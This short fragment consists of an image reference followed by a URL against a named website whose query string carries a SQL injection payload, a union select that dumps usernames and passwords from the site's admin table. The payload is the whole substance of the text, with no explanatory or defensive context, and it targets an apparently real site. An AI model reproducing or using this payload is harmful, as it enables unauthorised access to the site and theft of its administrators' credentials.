 http://www.nordicwalkingoriginal.com/noticia.php?id
=1+union+all+select+1,group_concat%28username,0x3
a,password%29,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,2
0,21,22+from+admin--